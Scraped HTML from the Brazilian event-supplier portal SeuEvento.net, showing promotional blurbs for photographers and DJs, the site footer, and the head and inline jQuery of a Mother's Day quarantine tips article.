                                <h2 class="titleColSoc">No SeuEvento.net voce encontra os melhores fotografos para festa e eventos</h2>
                                <h3 class="city">FOTOGRAFIA, FOTOGRAFOS, FOTO, CASAMENTO, FORMATURA, 15 ANOS</h3>
                                <p class="textIn dotdotdot">
                                        Encontre os melhores profissionais de fotografia para registrar sua festa com qualidade e criatividade! No SeuEvento.net  nosso guia de fornecedores on-line, você encontra fotógrafos especializados em casamentos, formaturas, 15 anos, aniversários, eventos corporativos, infantis e muito mais.
 Fotos espontâneas e cheias de emoção
 Equipamentos profissionais e alta resolução
Cobertura completa do início ao fim
Deixe suas lembranças nas mãos de quem entende!
Aqui você encontra fornecedores de fotografia ideais para o seu evento com facilidade e confiança.
Solicite seu orçamento e garanta lembranças inesquecíveis!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/casamento/fotografo-filmagem-e-cabine-fotografica">https://www.seuevento.net.br/vale-do-sinos/casamento/fotografo-filmagem-e-cabine-fotografica</a>
         
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/no-seueventonet-voce-encontra-os-melhores-fotografos-para-festa-e-eventos" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div><!-- escala 0.25 --><!-- else:  250, 250 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/onde-encontrar-os-melhores-fornecedores-para-festa-e-eventos">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/July2025/img_968045_20250714tumb.jpeg" alt=" Onde encontrar os melhores fornecedores para festa e eventos?" title=" Onde encontrar os melhores fornecedores para festa e eventos?" class="imgFull">
                                </div>
                                <h2 class="titleColSoc"> Onde encontrar os melhores fornecedores para festa e eventos?</h2>
                                <h3 class="city">CASAMENTO, FORMATURA, 15 ANOS, SALÃO DE FESTA, SITIO, CERIMONIAL, DECORAÇÃO, </h3>
                                <p class="textIn dotdotdot">
                                        No portal SeuEvento.net, você acessa uma vitrine completa com os melhores fornecedores para casamentos, formaturas, 15 anos e muito mais. 
Tá na dúvida onde encontrar os melhores fornecedores? No SeuEvento.net você acha tudo rapidinho: Salão de festa, sitio ao ar livre, cerimonial, decoração, buffet, som, fotografia, drinks e muito mais. 
Praticidade, confiança e qualidade em um só lugar.
Vem conferir!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/">https://www.seuevento.net.br/vale-do-sinos/</a> 
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/onde-encontrar-os-melhores-fornecedores-para-festa-e-eventos" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div><!-- escala 0.34722222222222 --><!-- else:  300, 200 -->                    <div class="col4 mBot35px">
                        <div class="hold border1"> 
                            <a href="/nacional/dicas-e-inspiracoes/dj-e-sonorizaaao-profissional-para-festas-e-eventos">
                                <div class="img">
                                        <img src="/files/noticias/dicas-e-inspiracoes/June2025/img_967980_20250609tumb.jpg" alt="DJ e Sonorização Profissional para Festas e Eventos" title="DJ e Sonorização Profissional para Festas e Eventos" class="imgFull">
                                </div>
                                <h2 class="titleColSoc">DJ e Sonorização Profissional para Festas e Eventos</h2>
                                <h3 class="city">DJ, SONORIZAÇÃO, FESTA, EVENTOS, LED, ILUMINAÇÃO</h3>
                                <p class="textIn dotdotdot">
                                         Transforme seu evento em uma experiência inesquecível!
Oferecemos DJ profissional, equipamentos de som de alta qualidade e uma seleção musical personalizada para animar todos os tipos de eventos: aniversários, casamentos, formaturas, 15 anos, confraternizações e muito mais!
Repertório adaptado ao seu público
Estrutura completa de som e iluminação
Pontualidade e profissionalismo

Faça a festa dos seus sonhos com quem entende do assunto!

Entre em contato e garanta sua data!
<a  target="_blank"  class="linkNoticia" href="https://www.seuevento.net.br/vale-do-sinos/festaemgeral/dj-banda-sonorizacao-e-iluminacao">https://www.seuevento.net.br/vale-do-sinos/festaemgeral/dj-banda-sonorizacao-e-iluminacao</a>
 
                                </p>
                            </a>
                            <a href="/nacional/dicas-e-inspiracoes/dj-e-sonorizaaao-profissional-para-festas-e-eventos" class="goInLink">
                                    <div class="ico"></div>
                            </a>
                        </div>
                    </div>                        </div>
												<div class="colFullAll">
                    <div class="titlePFull">
                        <div class="line"></div>

                        <div class="center">
                            <span class="tpIn">
                                 <a href="/nacional/dicas-e-inspiracoes,1" class="linkTpIn activeTpIn">mais </a>                            </span>
                        </div>
                    </div>
                </div>
        </section>
        
<footer class="footer">
    <div class="contentAll">
        <div class="depoimentos" id="comentRodapeAjax">
                        <div class="ico"></div>
            <a href='/depoimentos' class="titleDepoi">Depoimentos</a>
            <span class="text">
                <span class="author">Silvia</span>
                <span class="c1">Parabéns pela linda festa de lançamente de "seuevento.net" Estava tudo impecável assim como o portal! </span>
            </span>
            <div class="btnHold">
                <a href='javascript:VaiComentario(82);' class="btnLeft"></a>
                <a href='javascript:VaiComentario(9);' class="btnRight"></a>
            </div>           </div>
    </div>
    <div class="colorWall">
        <div class="contentAll">
            <form class="colLeft" action="javascript:SalvarNewsletter(document.newsletter)" name="newsletter" >
                <div class="colLeftEsp">
                    <span class="text1">Newsletter</span>
                </div>

                <div class="colRightEsp">
                    <span class="text2">Cadastre-se e fique por dentro do que há de melhor para o seu evento!</span>
                </div>

                <div class="colLeftEsp">
                    <input type="text" name="txnomeNews"  class="footInpt" placeholder="Nome">
                </div>

                <div class="colRightEsp">
                    <input type="text" name="txemailNews"  class="footInpt lessBtn" placeholder="E-mail">
                    <a href="javascript:SalvarNewsletter(document.newsletter)" class="btnSend">
                        <svg viewBox="0 0 50 50">
                        <use xlink:href="#icon-arrowRight1"></use>
                        </svg>
                    </a>
                </div>
            </form>

            <address class="colRight">
                <h2 class="tAddress">seuevento.net</h2>
                <p class="text3">Seu evento a um click</p>
                <!-- <p class="address">Rua João Aloysio Algayer 3350 sala 07 - Lomba Grande / Novo Hamburgo - RS <br/> Tel. (51) 3596-1420 </p> -->
            </address>
        </div>
    </div>
        <div class="contentAll footerFranqs">
        
<div class="contFF">
				<div class="lastLess contact-box">
					<div class="col4 colCont">
                        <h3 class="title1">Financeiro</h3>

<!--						<a href="tel:5135961420" class="linkFF -phone ">
							<span class="textFF">
								(51) 3596-1420 
							</span>
                        </a>-->

                        <a href="https://api.whatsapp.com/send?phone=51985994546&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" target="_blank" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                               (51) 98599.4546 
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                             contato@seuevento.net
                            </span>
                        </a>						
						
						
					</div>
					
					
					<div class="col4 colCont">
                        <h3 class="title1">Comercial</h3>

						

                        <a href="https://api.whatsapp.com/send?phone=34991980839&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" target="_blank" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                             (34) 99198.0839
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                             contato@seuevento.net
                            </span>
                        </a>						
						
						
					</div>					
					

							
					<div class="col4 colCont">
                        <h3 class="title1">Marketing</h3>

<!--						<a href="tel:1933757675" class="linkFF -phone  -tel">
							<span class="textFF">
								(19) 3375.7675
							</span>
                        </a>-->

                        <a href="https://api.whatsapp.com/send?phone=19997897745&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" target="_blank" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                           (19) 99789.7745
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                            contato@seuevento.net
                            </span>
                        </a>	
					</div>	
						
					<div class="col4 colCont">
                        <h3 class="title1">Suporte Técnico</h3>

<!--						<a href="tel:1933757675" class="linkFF -phone  -tel">
							<span class="textFF">
								(19) 3375.7675
							</span>
                        </a>-->

                        <a target="_blank" href="https://api.whatsapp.com/send?phone=19997897745&text=Mensagem%20enviada%20do%20portal%20SeuEvento.net%20www.seuevento.net.br" class="linkFF -phone -phone-whats">
                            <span class="textFF">
                           (19) 99789.7745
                            </span>
                        </a>
                        <a href="mailto:contato@seuevento.net" class="linkFF -email">
                            <span class="textFF">
                            contato@seuevento.net
                            </span>
                        </a>							
						
						
					</div>								
					

				</div>
			</div>		
		
		
		
        <div class="contFF grey"> 
            <div class="lastLess">
                <div class="col4">
                    <h3 class="title1">Institucional</h3>
                    <a href="/quem-somos" class="linkFF">
                        <span class="textFF">
                            Quem Somos
                        </span>
                    </a>
                </div> 
                <div class="col4">
                    <h3 class="title1">&nbsp;&nbsp;</h3>
                    <a href="/paineldocliente" class="linkFF" target="_blank"> 
                        <span class="textFF">
                            Acessar minha conta
                        </span>
                    </a>
                </div> 
                <div class="col4">
                    <h3 class="title1">&nbsp;&nbsp;</h3>
                    <a href="/contato" class="linkFF">
                        <span class="textFF">
                            Contato
                        </span>
                    </a>
                </div> 
                <div class="col4">
                    <h3 class="title1">&nbsp;&nbsp;</h3>
                    <a href="/depoimentos" class="linkFF">
                        <span class="textFF">
                            Depoimentos
                        </span>
                    </a>
                </div> 
                <!--                <div class="col2">
                                    <h3 class="title1">Monte Sua Festa</h3>
                                <a href="/casamento" class="linkFF">
                        <span class="textFF">
                           Casamentos
                        </span>
                    </a>                                <a href="/formatura" class="linkFF">
                        <span class="textFF">
                           Formaturas
                        </span>
                    </a>                                <a href="/festaemgeral" class="linkFF">
                        <span class="textFF">
                           Festa em Geral
                        </span>
                    </a>                                <a href="/festainfantil" class="linkFF">
                        <span class="textFF">
                           Festa Infantil
                        </span>
                    </a>                                <a href="/15-anos" class="linkFF">
                        <span class="textFF">
                           15 Anos
                        </span>
                    </a>                                                </div>-->
            </div>
        </div>
    </div>
</footer>    </body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.seuevento.net.br/nacional/dicas-e-inspiracoes/dia-das-maes--dicas-na-quarentena-
body_size: 37708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Seu Evento - Dicas e Inspirações - Nacional - Dia das mães, dicas na quarentena!</title>
        <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
        
<meta name="description" content="Dia das mães, dicas na quarentena! - Não sabe como fazer, veja nossos artigos e dicas para ter um evento perfeito. Em #franquia" />
<meta name="keywords" content="artigos, dicas, casamento, aniversário, 15 anos, festa infantil, shows, churrascos, formaturas - Artigos e Dicas" />


<!--<meta name="robots" content="noindex,nofollow">
<meta name="googlebot" content="noindex,nofollow">-->        <meta property="og:title" content="Seu Evento - Dicas e Inspirações - Nacional - Dia das mães, dicas na quarentena!" />
        <meta property="og:description" content=" Estamos vivendo um momento muito difícil em que temos que nos distanciar das pessoas que mais amamos. Mas o Covid-19 nos mostrou o quão importante é registrar o que sentimos por estas pessoas! 

 Todo dia é dia das mães, concordam? Mas temos um dia especial para relembrar a importância da pessoa que já fez de tudo por nós!! Daremos aqui algumas dicas para quem mora com a mamãe e também para quem está longe, mas que o dia de sua mãe seja mais que especial! 

CAFÉ NA CAMA
Pertinho da mamãe

Nada mais gostoso que receber um belo café da manhã na cama, não é mesmo??!! Se você é prendada (o), aproveite seu lado cheff e prepare aquele café da manhã! Segue algumas ideias:
?	Pão;
?	Queijos e presunto;
?	Iogurte natural;
?	Cappuccino;
?	Sachês de açúcar e adoçante;
?	Patê;
?	Geleia;
?	Mel;
?	Croissant (salgado e doce);
?	Sucrilhos;
?	Torradas;
?	Mini bolos;
?	Tortas;
?	Frutas;
?	Biscoitos;
?	Água de coco;
?	Requeijão;
?	Achocolatado pronto;
?	Uma caneca personalizada.

Longe da mamãe
 

Mas se se você não tem este dom ou está longe da mamãe, não se preocupe, entre em contato com nossos fornecedores e faça seu pedido para alegrar o dia da sua querida mãe! https://www.seuevento.net.br/uberlandia/festaemgeral/buffet

PRESENTES

Pertinho da mamãe

Conhece a sigla DIY (em inglês: faça você mesmo - Do it Yourself). Aqui o presente sai bem mais barato e ainda pode ajudar a natureza usando o que você já tem em casa. Segue ideias:
?	Monte um painel de fotos da família
?	Escreva uma carta de amor
?	Faça um terrário personalizado ( Para fazer é bem simples: basta ter um potinho de vidro, colocar areia, terra e pedrinhas e depois cobrir tudo com suculentas. Elas não precisam de muita água, por isso, são ideais para se ter em casa.)

Longe da mamãe

A internet é uma excelente opção para quem não tem tempo ou mesmo não tem ideia do que fazer. Busque na sua memória o que mais sua mamãe gosta e pesquise no Google, com certeza você encontrará o presente perfeito para sua mãe!

CAIXA DE CHOCOLATE ( Pertinho da mamãe ou Longe da mamãe)

Se sua mamãe adora um chocolate, ficou muito fácil presenteá-la!!  Acesse https://www.seuevento.net.br/uberlandia/festaemgeral/bolo-doces e faça seu orçamento com os melhores fornecedores de doces de Uberlândia!!

A Equipe SeuEvento.net Uberlândia parabeniza todas as mamães!! Foram elas que nos deu a oportunidade de estarmos no mundo! 

    " />
        <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507.jpg" />
                          <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507.jpg" />                  <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959727_20200507.png" />                  <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959728_20200507.jpg" />                  <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959729_20200507.jpg" />   
        <meta name="rating" content="General" />
        <meta name="language" content="pt-br" />
        <meta http-equiv="pragma" content="no-cache" />
        <meta name="empresa" content="Agencia Dream" />
        <meta name="telefone da empresa" content="+55 043 3028 0744" />
        <meta name="author" content="Buzz Internet" />
        <meta name="developer" content="Rafael Agostinho Cardonazio" />
        <meta name="webdesigner" content="Luiz Alberto de Paula Junior" />
        <meta name="site-agencia" content="https://www.agenciadream.com/" />
        <meta name="robots" content="all" />
        <meta name="googlebot" content="all" />
        <meta name="copyright" content="Agência Dream" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"/>
<link rel="apple-touch-icon" sizes="57x57" href="/favIcon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favIcon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favIcon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favIcon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favIcon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favIcon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favIcon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favIcon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favIcon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favIcon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favIcon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favIcon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favIcon/favicon-16x16.png">
<link rel="manifest" href="/favIcon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favIcon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<link rel="stylesheet" type="text/css" href="/css/Bnormalize.min.css"/>
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1201px)" href="/css/css_seuevento_1200.css"/>
<link rel="stylesheet" type="text/css" media="screen and (max-width: 1200px) and (min-width: 1001px)" href="/css/css_seuevento_1000.css"/>
<link rel="stylesheet" type="text/css" media="screen and (max-width: 1000px) and (min-width: 641px)" href="/css/css_seuevento_tablet.css"/>
<link rel="stylesheet" type="text/css" media="screen and (max-width: 640px)" href="/css/css_seuevento_mobile.css"/>
<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox.css?v=2.1.5" media="screen" />
<link rel="stylesheet" href="/js/slippry/slippry.css"/>
<link rel="stylesheet" href="/js/owlcarousel/owl.carousel.min.css"/>
<link rel="stylesheet" href="/css/owl.carousel.min.css"/>
<link rel="stylesheet" href="/css/owl.theme.default.min.css"/> 

<link rel="stylesheet" href="/css/hs_senet.min.css" /> 
<link rel="stylesheet" href="/js/jquery-ui-12.css" /> 
<link rel="stylesheet" type="text/css" href="/css/css_seuevento_1200.css" media="print">
<link rel="stylesheet" href="/css/all.min.css">

<!--<script  type="text/javascript" src="/js/modernizr.min.js"></script>
<script  type="text/javascript" src="/js/responsive/dest/respond.min.js"></script>    -->
<script  type="text/javascript" src="/js/jquery.min.js"></script>
<!--<script  type="text/javascript" src="/js/classie.min.js"></script>
<script  type="text/javascript" src="/js/selectFx.min.js"></script>-->
<script  type="text/javascript" src="/js/dotdotdot/jquery.dotdotdot.min.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput-1.2.2.min.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.fancybox.min.js?v=2.1.5"></script>
<script src="/js/slippry/slippry.min.js" type="text/javascript" ></script>
<!--JS OW CAROUSEL -->
<script src="/js/owlcarousel/owl.carousel.min.js"></script>
<script src="/js/scripts.js"></script> 
<script src="/js/jquery-ui-12.min.js"></script> 
<!--JS OW CAROUSEL -->
<script  type="text/javascript">
        var codigo = "9416";
    var flBody = 0;
    var abriuMenu = 0;
    var tipo = 0;
    if ((window.location.href).indexOf("www.") < 0) {
        if ((window.location.href).indexOf("https") < 0) {
            window.location.href = (window.location.href).replace("http://", "https://www.");
        } else {
            window.location.href = (window.location.href).replace("https://", "https://www.");
        }
    } else if ((window.location.href).indexOf("https") < 0) {
        if ((window.location.href).indexOf("www.") < 0) {
            window.location.href = (window.location.href).replace("http://", "https://www.");
        } else {
            window.location.href = (window.location.href).replace("http://", "https://");
        }
    }

    /*    if(!(window.location.href).indexOf("https://") ){
     window.location.href = (window.location.href).replace("https://www.", "www.");
     }*/

    $(window).scroll(function () {

        console.log($(window).scrollTop() + '....................');

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }
    })

    $(document).ready(function () {

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }
        widthSociaisFlutuante = $("#recipRedesSociaisFlutuanteAjax").height();
        console.log(widthSociaisFlutuante + "tamanhooooooooo")
        margin = (widthSociaisFlutuante + 12) / 2;
        $("#recipRedesSociaisFlutuanteAjax").css('margin-top', "-" + margin + "px");

        $("#banner_ajax").show();
        $("#banner_ajaxSF").show();


        largVideo = $("#videoIfAjax").width();
        altVideo = (parseInt(largVideo) * 346) / 569;
        $("#videoIfAjax").height(altVideo + "px");
        $("#videoIfAjax").height(altVideo + "px");

        var owl2 = $("#carroSelNoticia");
        owl2.owlCarousel({
            rewindNav: false,
            pagination: false,
            items: 1,
            itemsCustom: [[0, 1], [1000, 1], [1200, 1]]
//                    itemsCustom: [[0, 1], [900, 5]]
        });
        $("#arrowRightAjax").click(function () {
            owl2.trigger('next.owl.carousel');
        })
        $("#arrowLeftAjax").click(function () {
            owl2.trigger('prev.owl.carousel');
        })

        $(".clicaRespostaAjax").click(function () {
            pergunta = $(this).attr('pergunta-data');
            resposta = $(this).val();
            $("#btVotarEnqueteAjax").attr("href", "javascript:VotarEnquete(" + pergunta + "," + resposta + ");")
        })

        $("#BannerCatFAjax").slippry({
            slippryWrapper: '<div class="col1" id="BannerCatFAjax">',
            transition: 'horizontal',
            useCSS: true,
            speed: 1000,
            pause: 6000, pager: false,
            auto: true,
            captions: 'custom',
            preload: 'visible'
        });

        $("#banner_ajax").slippry({
            slippryWrapper: ' <div id="banner_ajax">',
            transition: 'horizontal',
            useCSS: true,
            speed: 1000,
            pause: 6000, pager: false,
            auto: true,
            captions: 'custom',
            preload: 'visible'
        });

        $("#banner_ajaxSF").slippry({
            slippryWrapper: ' <div class="banner bwForm" id="banner_ajaxSF" >',
            transition: 'horizontal',
            useCSS: true,
            speed: 1000,
            pause: 6000, pager: false,
            auto: true,
            captions: 'custom',
            preload: 'visible'
        });

        $(".colunaSocialDot").dotdotdot();
        $(".dotdotdot").dotdotdot();
        $(".TVSocialDot").dotdotdot();
        $(".ArtigosDicasDot").dotdotdot();
        $(".Clientesdot").dotdotdot();
        $(".EventoDot").dotdotdot();
        $(".descItem").dotdotdot();
        $(".buscdotdotdot").dotdotdot();
        $(".classificadodot").dotdotdot();
        console.log("/dicas-e-inspiracoes");
        (function () {
            [].slice.call(document.querySelectorAll('select.cs-selec-padrao')).forEach(function (el) {
                new SelectFx(el, {
                    onChange: function (val) {
                        location.href = "/" + val + "/dicas-e-inspiracoes";
                    }
                });
            });
        })();
        (function () {
            [].slice.call(document.querySelectorAll('select.cs-select3')).forEach(function (el) {
                new SelectFx(el, {
                    onChange: function (val) {

                        location.href = "/links-uteis/" + val;
                    }
                });
            });
        })();
        $('.fancyboxGalery').fancybox();
        $('.indicarAmigo').fancybox({
            'height': '180',
            'width': '75%',
            'type': 'iframe',
        });
        $(".color_Telefone").fancybox({
            'height': '75%',
            'width': '50%',
            'type': 'iframe'
        });
        $(".fancyOrcamento").fancybox({
            'height': '94%',
            'width': '96%',
            'type': 'iframe'
        });
    })

    function VotarEnquete(pergunta, resposta) {
        if (resposta != "") {
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'ResponderEnquete', cdpergunta: pergunta, cdresposta: resposta},
                success: function (data) { //Se ocorrer tudo certo
                    location.href = "/enquetes/" + pergunta;
                }
            });
        }
    }

    function AbreSubMenu(tipo) {
        console.log(abriuMenu + "--------" + flBody)
        if (abriuMenu != tipo) {
            abriuMenu = tipo;
            width = $(window).width();
            $(".linkMenuAjax").removeClass('active');
            $("#linkMenu" + tipo + "Ajax").addClass('active');
            $(".subMenuInAjax").hide();

            if (width < 1000) {
                $("#pos" + tipo + "AjaxMob").slideToggle(100);
            } else {
                $("#pos" + tipo + "Ajax").slideToggle(100);
            }
        } else {
            console.log("else");
            abriuMenu = 0;
            $(".linkMenuAjax").removeClass('active');
            $(".subMenuInAjax").hide();
        }
    }

    function AbreFranquia(val) {

        location.href = "/" + val;
        //+ "/dicas-e-inspiracoes"
    }

    $(window).load(function () {

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }

        largVideo = $("#videoIfAjax").width();
        altVideo = (parseInt(largVideo) * 346) / 569;
        $("#videoIfAjax").height(altVideo + "px");
        $("#videoIfAjax").height(altVideo + "px");
        $(".colunaSocialDot").dotdotdot();
        $(".dotdotdot").dotdotdot();
        $(".TVSocialDot").dotdotdot();
        $(".ArtigosDicasDot").dotdotdot();
        $(".Clientesdot").dotdotdot();
        $(".EventoDot").dotdotdot();
        $(".descItem").dotdotdot();
        $(".classificadodot").dotdotdot();
    })

    $(window).resize(function () {

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }

        largVideo = $("#videoIfAjax").width();
        altVideo = (parseInt(largVideo) * 346) / 569;
        $("#videoIfAjax").height(altVideo + "px");
        $("#videoIfAjax").height(altVideo + "px");
        $(".colunaSocialDot").dotdotdot();
        $(".dotdotdot").dotdotdot();
        $(".TVSocialDot").dotdotdot();
        $(".ArtigosDicasDot").dotdotdot();
        $(".Clientesdot").dotdotdot();
        $(".EventoDot").dotdotdot();
        $(".descItem").dotdotdot();
        $(".classificadodot").dotdotdot();
        width = $(window).width();
        if (width < 1000) {
            $(".img_tam_ajax").css('width', '100%').css("margin", "");
        }

    })

    function VaiComentario(cdcomentario) {
        $.ajax({
            type: 'POST',
            url: '/processa.php',
            data: {acao: 'VaiComentario', cdcomentario: cdcomentario},
            success: function (data) { //Se ocorrer tudo certo
                $("#comentRodapeAjax").html(data);
            }
        });
    }

    function SalvarNewsletter(form) {
        if (form.txnomeNews.value == "" || form.txemailNews.value == "") {
            alert("preencha o Nome e E-mail");
        } else {
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'SalvarNewsletter', txnome: form.txnomeNews.value, txemail: form.txemailNews.value, cdfranquia: ""},
                success: function (data) { //Se ocorrer tudo certo
                    form.txnomeNews.value = form.txemailNews.value = "";
                    alert('Cadastro efetuado com sucesso')
                }
            });
        }
    }

    function AdicionaFavorito() {
        // aqui deve definir o endereço do site
        var url = 'http://www.seuevento.net.br';
        // aqui deve definir o titulo do site
        var title = 'Seu Evento - ';
        // mozilla firefox          
        if ($.browser.mozilla == true) {
            window.sidebar.addPanel(title, url, '');
            return false;
            // internet explorer
        } else if ($.browser.msie == true) {
            window.external.AddFavorite(url, title);
            return false;
            // outros navegadores
        } else {
            alert('Pressione as teclas CTRL + D para adicionar aos favoritos.');
        }
    }

    function AdicionarHotsiteFavorito(txnome, txurl) {
        alert('kkaka');
        // aqui deve definir o endereço do site
        var url = 'https://www.seuevento.net.br/' + txurl;
        // aqui deve definir o titulo do site
        var title = 'Seu Evento - ' + txnome;
        // mozilla firefox          
        if ($.browser.mozilla == true) {
            window.sidebar.addPanel(title, url, '');
            return false;
            // internet explorer
        } else if ($.browser.msie == true) {
            window.external.AddFavorite(url, title);
            return false;
            // outros navegadores
        } else {
            alert('Pressione as teclas CTRL + D para adicionar aos favoritos.');
        }
    }

    function AdicionarListaOrcamento(cdcliente) {
        $.ajax({
            type: 'POST',
            url: '/processa.php',
            async: false,
            data: {acao: 'AdicionarListaOrcamento2', cdcliente: cdcliente},
            success: function (data) { //Se ocorrer tudo certo
                $("#recibtListOrcamentoAjax" + cdcliente).removeAttr('href').addClass('active').html("Adicionado a lista de orçamento")
                $(".qtdeListOrcamentosAjax").html(data)
            }
        });
    }

    function isNumber(pagina) {
        while (isNaN(pagina.value)) {
            pagina.value = pagina.value.substr(0, (pagina.value.length - 1));
        }
    }

    function IrPagina(tipo) {
        pag = $("#txpag").val();
        if (!isNaN(pag)) {
            switch (tipo) {
                case 'coluna':
                    location.href = "/eventos-reais," + pag;
                    break;
            }
        } else {
            //erro
        }
    }

    function EnviaComentario(cdnoticia, form) {
        erro = "";
        $("#aviso_ajax").fadeOut();
        if (form.txnome.value == "") {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>nome</b>, ";
        }
        if (form.txemail.value == "") {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>e-mail</b>, ";
        }
        if (form.txcomentario.value == "") {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>comentario</b>, ";
        }
        if (form.txcodigo.value != codigo) {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>código correto</b>, ";
        }
        if (erro != "") {
            erro = erro.substr(0, erro.length - 2);
            $("#formAlertAjax").addClass('errorColor').removeClass('successColor');
            $("#titleNotiAjax").html('Erro!');
            $("#descNotiAjax").html(erro);
            $("#aviso_ajax").fadeIn();
        } else {
            dados_form = $("#formClassificadoAjax").serialize();
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'EnviarNoticiaComentario', cdnoticia: cdnoticia, txcomentario: form.txcomentario.value, txnome: form.txnome.value, txemail: form.txemail.value},
                success: function (data) { //Se ocorrer tudo certo
                    form.txnome.value = "";
                    form.txemail.value = "";
                    form.txcomentario.value = "";
                    form.txcodigo.value = "";
                    $("#formAlertAjax").addClass('successColor').removeClass('errorColor');
                    $("#titleNotiAjax").html('Sucesso!');
//                            $("#form_franquia_ajax").fadeOut();
//                            $("#btnNewComment_ajax").removeClass('postIt').attr('href', 'javascript:AbrirFormFranqueado(document.franquia);');
//                            $("#btnNewComment_ajax span.desc").html('Abrir Formulario');
                    $("#descNotiAjax").html("Seu Comentario foi enviado para moderação e assim que for aprovado irá aparecer no site.");
                    $("#aviso_ajax").fadeIn();
                }
            });
        }
    }

    function Buscar(form) {
        if (form.txbusca.value != "") {
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'BuscarPortal', txbusca: form.txbusca.value},
                success: function (data) { //Se ocorrer tudo certo
                    location.href = "/resultado/" + data;
                }
            });
        }
    }

    function AbreFechaFranquiasRodape() {
        $("#recipFranquiasRodape").slideToggle(600);
    }

    function AbrirOrcamento() {

    }

    function filtraCategoriaBarra(cdfranquia) {
        if (cdfranquia) {
            txfranquia = $("#txfranquia" + cdfranquia).attr('txfranquia');
            txurl = $("#txfranquia" + cdfranquia).attr('txurlfranquia');
            $("#spanSelectBarraFranquia").html(txfranquia)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
